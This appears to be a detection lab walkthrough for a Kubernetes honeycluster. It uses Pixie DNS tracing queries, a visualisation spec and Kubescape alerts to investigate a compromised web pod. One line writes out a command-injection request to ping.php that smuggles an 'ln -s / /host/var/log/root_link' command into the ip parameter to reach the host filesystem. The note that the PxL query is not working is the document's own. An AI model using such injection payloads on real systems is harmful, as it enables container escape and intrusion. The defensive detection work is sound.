
Zooming into the compromised pod by selecting the labels from the anomaly
So, now we have the identifiers of the 4 currently tracked anomalies!
Enrich on the fly
We need more data to be sure whats going on, thus we instruct pixie to enrich AND to start forenciscs
The following defines a UI-element in Pixie that will watch the DNS containing the podname, we just identified
So: lets first create a DNS based anomaly
cd ~/bobctl
make attack
WARNING : THIS FOLLOWING PxL QUERY NEEDS UPDATING < CURRENTLY NOT WORKING >
import px


# kube-dns.kube-system.svc.cluster.local -> kube-dns.kube-system
def format_nslookup_name(df):
    df.idx1 = px.find(df.to_entity, '.svc.cluster')
    leftovers = df[df.idx1 < 0]
    df = df[df.idx1 >= 0]
    df.to_entity = px.substring(df.to_entity, 0, df.idx1)
    return df.append(leftovers)


def dns_flow_graph(start_time: str, from_entity_filter: str, to_entity_filter: str):
    df = px.DataFrame('dns_events', start_time=start_time)

    # Client-side tracing only.
    df = df[df.trace_role == 1]
    df = df.drop(['trace_role'])

    # Add context.
    df.pod = df.ctx['pod']
    df.service = df.ctx['service']
    df.namespace = df.ctx['namespace']

    # Create table in drawer.
    px.debug(df, "dns_events")

    # IMPORTANT FILTER HERE: OUR SUSPICIOUS POD
    df = df[ px.contains(df.pod, "webapp-mywebapp")]
    # IMPORTANT FILTER HERE: THE TIMESTAMP OF THE ANOMALY
    df = df[px.abs(px.time_to_int64(df.time_) - 1750069077050210800 ) < px.parse_duration("15s")]

    # Specify from and to entities.
    df.from_entity = df.pod

    localhost_ip_regexp = r'127\.0\.0\.[0-9]+'
    df.is_remote_addr_localhost = px.regex_match(localhost_ip_regexp, df.remote_addr)
    df.to_entity = px.select(df.is_remote_addr_localhost,
                             px.upid_to_pod_name(df.upid),
                             px.Service(px.nslookup(df.remote_addr)))

    df = format_nslookup_name(df)
    return df
You also need the Vis Spec for the DNS Flow Graph
{
    "variables": [
        {
            "name": "start_time",
            "type": "PX_STRING",
            "description": "The start time of the window in time units before now.",
            "defaultValue": "-5m"
        },
        {
            "name": "from_entity_filter",
            "type": "PX_POD",
            "description": "The partial string to match the 'from_entity' (source pod).",
            "defaultValue": ""
        },
        {
            "name": "to_entity_filter",
            "type": "PX_STRING",
            "description": "The partial string to match the 'to_entity' (destination service).",
            "defaultValue": ""
        }
    ],
    "globalFuncs": [
        {
            "outputName": "dns_flow",
            "func": {
                "name": "dns_flow_graph",
                "args": [
                    {
                        "name": "start_time",
                        "variable": "start_time"
                    },
                    {
                        "name": "from_entity_filter",
                        "variable": "from_entity_filter"
                    },
                    {
                        "name": "to_entity_filter",
                        "variable": "to_entity_filter"
                    }
                ]
            }
        }
    ],
    "widgets": [
        {
            "name": "Table",
            "position": {
                "x": 0,
                "y": 4,
                "w": 12,
                "h": 4
            },
            "globalFuncOutputName": "dns_flow",
            "displaySpec": {
                "@type": "types.px.dev/px.vispb.Table"
            }
        }
    ]
}

DNS enrichment based on dynamic analysis - aggregate

DNS enrichment based on dynamic analysis
| Object IoC | Abnormal Generic | Action Specific | Timestamp ON | Timestamp OFF |
|---|---|---|---|---|
| podname=webapp, namespace=webapp | DNS, HTTP | t last observed | t last dismissed | |
| /proc/self/mounts | symbolic links | t last observed | t last dismissed | |
| /proc/self/mounts | token access | t last observed | t last dismissed |
Step 2 of the attack : the symbolic link
The attacker at this point executes an injection along the lines of:
curl "127.0.0.1:8080/ping.php?ip=1.1.1.1%3Bln%20-s%20/%20/host/var/log/root_link"
And we again see an anomaly pop up:
px run -f /home/laborant/honeycluster/analysis/file_sourcer/kubescape/display_kubescape.pxl
2025-06-16 13:18:48.890042
{"alertName":"Unexpected system call","arguments":
{"syscall":"symlinkat"},
"infectedPID":110988,"md5Hash":"4e79f11b07df8f72e945e0e3b3587177",
"profileMetadata":{"completion":"complete","failOnProfile":true,"name":"replicaset-webapp-mywebapp-67965968bb","status":"completed","type":0},
 {"clusterName":"soccluster","containerID":"8b833a0fe65cc5fc3d941ad5b609db17e3810ab9c854e97545cd6573c3dd5937","containerName":"mywebapp-app","hostNetwork":false,"namespace":"webapp","podName":"webapp-mywebapp-67965968bb-p4d5x","podNamespace":"webapp","workloadKind":"Deployment","workloadName":"webapp-mywebapp","workloadNamespace":"webapp"}
